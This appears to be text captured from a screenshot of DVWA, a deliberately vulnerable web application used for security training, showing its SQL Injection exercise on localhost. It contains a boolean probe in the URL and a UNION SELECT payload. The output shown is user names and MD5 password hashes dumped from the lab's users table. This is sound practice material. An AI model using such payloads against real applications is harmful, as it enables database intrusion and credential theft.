 Vulnerability: SQL Injection :: D
127.0.0.1/dvwa-master/vulnerabilities/sqli/?id=2%20and%201=2&submit=submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
Click here to change your ID.
ID: -1' UNION SELECT group_concat(user),group_concat(password) FROM users --
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bb
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - Chromium
127.0.0.1/dvwa-master/vulnerabilities/sqli/session-input.php#
Session ID: -1' UNION SELECT group_concat(user),group_concat(password) FROM users --
Submit
Close